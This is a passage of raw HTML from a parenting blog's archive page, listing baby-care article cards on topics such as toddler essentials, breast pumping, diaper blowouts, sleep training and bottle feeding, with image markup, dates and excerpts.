			<p>The early years of a baby’s life are crucial for growth. To ensure normal and steady development, parents strive to provide the best nutrition for</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6139 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/toddler-must-haves/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-6534" alt="Toddler playing with toys on floor. This article discusses the top toddler must haves." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-6534" alt="Toddler playing with toys on floor. This article discusses the top toddler must haves." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/06/toddler-must-haves-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/toddler-must-haves/" >
				Top 16 Toddler Must Haves and Essentials for 1 &#038; 2 Year-Olds			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 13, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>There are so many great things about having kids and watching them grow, learn, and develop their skills. But what exactly do you need as</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/nursing-and-pumping-at-the-same-time/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-6163" alt="Mom holding baby and baby bottle on table. This post is all about nursing and pumping at the same time." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-6163" alt="Mom holding baby and baby bottle on table. This post is all about nursing and pumping at the same time." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/nursing-and-pumping-at-the-same-time-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/nursing-and-pumping-at-the-same-time/" >
				The Ultimate Guide To Nursing and Pumping At The Same Time (Simultaneously)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 27, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Some of the questions that can come up for new breastfeeding moms include: There is actually a lot going on with these questions and what</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5784 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-often-to-replace-breast-pump-parts/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-6125" alt="Electric breast pump and its parts. Find out how often to replace breast pump parts in this article." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-6125" alt="Electric breast pump and its parts. Find out how often to replace breast pump parts in this article." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/how-often-to-replace-breast-pump-parts-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-often-to-replace-breast-pump-parts/" >
				How Often &#038; When To Replace Breast Pump Parts			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 22, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: December 3, 2023 Electric breast pumps are really a godsend for nursing and pumping moms. They help feed babies when mom has to</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5930 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/baby-diaper-blowout/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5997" alt="Diapers stacked in front of window with a stuffed bunny on top. This post discusses diaper blowout hacks and prevention." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5997" alt="Diapers stacked in front of window with a stuffed bunny on top. This post discusses diaper blowout hacks and prevention." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/04/diaper-blowout-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/baby-diaper-blowout/" >
				Baby Diaper Blowout Causes, Hacks, &#038; Prevention			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 16, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Diaper blowouts are one of the most dreadful things for parents. Wouldn&#8217;t it be nice if diapers never leaked or exploded whenever a baby poops?</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5645 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-long-does-sleep-training-take/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5669" alt="Baby that is fast asleep. This post talks about how long does sleep training take." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5669" alt="Baby that is fast asleep. This post talks about how long does sleep training take." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/03/how-long-does-sleep-training-take-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-long-does-sleep-training-take/" >
				How Long Does Sleep Training Take For a Baby?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 9, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>The first year of a baby’s life is crucial in terms of nutrition and sleep. They need to have a good sleeping cycle because their</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5420 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-warm-bottles-on-the-go/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5526" alt="Baby in warm coat drinking bottle. This post is about how to warm bottles on the go." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5526" alt="Baby in warm coat drinking bottle. This post is about how to warm bottles on the go." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/how-to-warm-bottles-on-the-go-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-to-warm-bottles-on-the-go/" >
				How To Warm Baby Bottles On The Go: 4 Easy Ways			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 20, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: December 2, 2023 Feeding your baby during the first few months of life can be quite a challenging experience. Whether you have decided</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5462 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/bottle-feeding-newborn-baby-tips/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5479" alt="Newborn baby drinking from a bottle. This post discusses bottle feeding newborn baby tips." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5479" alt="Newborn baby drinking from a bottle. This post discusses bottle feeding newborn baby tips." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/02/bottle-feeding-newborn-baby-tips-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/bottle-feeding-newborn-baby-tips/" >
				Newborn Bottle Feeding Guide: Expert Tips for New Parents			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			February 7, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: July 21, 2024 The process of bottle feeding a newborn baby is not always smooth. There is a learning curve before both baby</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5321 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/when-to-start-putting-baby-down-awake/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5377" alt="Mom putting baby in crib awake. In this article you will find out when to start putting a baby down awake." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5377" alt="Mom putting baby in crib awake. In this article you will find out when to start putting a baby down awake." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2021/01/when-to-start-putting-baby-down-awake-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/when-to-start-putting-baby-down-awake/" >
				When &#038; How To Start Putting a Baby Down To Sleep While Awake			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 2, 2021		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: June 11, 2024 Have you heard that it&#8217;s important to put your baby down to sleep while he or she is still awake?</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-5182 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/6-month-old-schedule/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-5268" alt="6 month old baby in crib. 6 month old schedule." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-5268" alt="6 month old baby in crib. 6 month old schedule." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/11/6-month-old-schedule-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/6-month-old-schedule/" >
				Sample 6 Month Old Schedule for 2 Naps, 3 Naps, &#038; Solids			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			November 29, 2020		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Last updated: February 18, 2024 In this post I will be reviewing everything you need to know about your 6 month old&#8217;s schedule. You will</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-4915 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-to-wean-off-pumping/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-4940" alt="Person holding an electric breast pump. How to wean off pumping." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image.png?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image.png?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-4940" alt="Person holding an electric breast pump. How to wean off pumping." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image-300x257.png?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2020/10/how-to-wean-off-pumping-featured-image-600x514.png?strip=all&amp;lossy=1&amp;ssl=1 600w, 